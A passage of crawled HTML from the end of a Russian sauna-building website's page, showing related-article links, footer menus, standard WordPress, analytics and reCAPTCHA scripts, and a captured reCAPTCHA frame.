лучше для бани</a></li><li><a href="https://par-torg.com/propitka-dla-bani-vnutri-otzyvy/" rel="bookmark">Пропитка для бани внутри отзывы</a></li><li><a href="https://par-torg.com/propitka-dla-bani/" rel="bookmark">Пропитка для бани</a></li><li><a href="https://par-torg.com/propitka-dla-dereva-dla-bani-vnutri/" rel="bookmark">Пропитка для дерева для бани внутри</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KZu6EfYD8xVd7PZR2SEhsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528814398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>